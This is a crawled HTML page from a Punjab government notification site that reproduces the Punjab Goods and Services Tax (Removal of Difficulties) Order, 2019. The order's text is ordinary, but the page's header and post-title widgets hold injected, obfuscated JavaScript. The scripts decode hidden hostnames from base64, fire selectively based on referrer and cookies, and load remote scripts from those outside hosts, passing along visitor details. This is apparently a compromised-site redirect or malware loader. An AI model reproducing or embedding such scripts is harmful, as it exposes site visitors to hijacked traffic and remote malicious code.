

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/punjab-gst-removal-difficulties-2019/
body_size: 10715
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="description" content="1. (1) Short title. –– This Order may be called the Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019." />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019 – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019 Comments Feed" href="https://punjabxp.com/punjab-gst-removal-difficulties-2019/feed/" />
<link rel="canonical" href="https://punjabxp.com/punjab-gst-removal-difficulties-2019/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019 – Punjab Govt. Notification" />
<meta property="og:type" content="article" />
<meta property="og:description" content="1. (1) Short title. –– This Order may be called the Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019." />
<meta property="og:url" content="https://punjabxp.com/punjab-gst-removal-difficulties-2019/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/posts/5153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fpunjab-gst-removal-difficulties-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fpunjab-gst-removal-difficulties-2019%2F&#038;format=xml" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5153 single-format-standard custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-5153 post type-post status-publish format-standard category-excise category-taxation entry" aria-label="Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019</h1>
</header><div class="after-title widget-area"><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="entry-content" itemprop="text"><p style="text-align: center;">Government of Punjab<br />
Department of Excise and Taxation<br />
(Excise and Taxation-II Branch)<br />
Order</p>
<p style="text-align: center;">The 22nd March, 2019</p>
<p>No. S.O.28/P.A.5/2017/S.172/2019.-WHEREAS, sub-section (1) of section 10 of the Punjab Goods and Services Tax Act, 2017 (Punjab Act No.5 of 2017) (hereafter in this Order referred to as the said Act) provides that-</p>
<p>(i) a registered person engaged in the supply of services, other than supply of service referred to in clause (b) of paragraph 6 of Schedule II to the said Act, may opt for the scheme under the said sub-section;</p>
<p>(ii) a person who opts for the said scheme may supply services (other than those referred to in clause (b) of paragraph 6 of Schedule II to the said Act), of value not exceeding ten per cent of turnover in a State or Union territory in the preceding financial year or five lakh rupees, whichever is higher;</p>
<p>AND WHEREAS, clause (a) of sub-section (2) of section 10 of the said Act provides that the registered person shall be eligible to opt under sub-section (1), if, save as otherwise provided in sub-section(1), he is not engaged in the supply of services;</p>
<p>AND WHEREAS, rendering of services as part of the savings and investment practice of business, by way of extending deposits, loans or advances, in so far as the consideration is represented by way of interest or discount, is resulting in their ineligibility for the aforesaid scheme,causing hardships to a lot of small businesses and because of that, certain difficulties have arisen in giving effect to the provisions of section 10;</p>
<p>NOW, THEREFORE, in exercise of the powers conferred by section 172 of the Punjab Goods and Services Tax Act, 2017 and in supersession of the Punjab Goods and Services Tax (Removal of Difficulties) Order, 2018 published vide No.S.O. 02/P.A.5/2017/S.172/2018, dated the 10th January, 2018, published in the Punjab Government Gazette, (Extraordinary), Part-III, dated the 17th January, 2017, except as respects things done or omitted to be done before such supersession, and all other powers enabling him in this behalf, the Governor of Punjab, on recommendations of the Council, is pleased to make the following Order, namely :-</p>
<p>1. (1) Short title. –– This Order may be called the Punjab Goods and Services Tax (Removal of Difficulties) Order, 2019.</p>
<p>(2) This order shall be deemed to have come into force on and with effect from the 1st day of the February, 2019.</p>
<p>2. For the removal of difficulties.-it is hereby clarified that the value of supply of exempt services by way of extending deposits, loans or advances in so far as the consideration is represented by way of interest or discount, shall not be taken into account-</p>
<p>(i) for determining the eligibility for composition scheme under second proviso to sub-section (1) of section 10;</p>
<p>(ii) in computing aggregate turnover in order to determine eligibility for composition scheme.</p>
<p style="text-align: right;"><em>M.P. SINGH,</em><br />
Additional Chief Secretary-cum<br />
Financial Commissioner (Taxation)<br />
to Government of Punjab,<br />
Department of Excise and Taxation.</p>
<p><a href="https://punjabxp.com/wp-content/uploads/punjab-gst-removal-difficulties-2019.pdf">No. S.O.28/P.A.5/2017/S.172/2019 dated 22.03.2019</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/excise/" rel="category tag">Excise</a>, <a href="https://punjabxp.com/department/taxation/" rel="category tag">Taxation</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
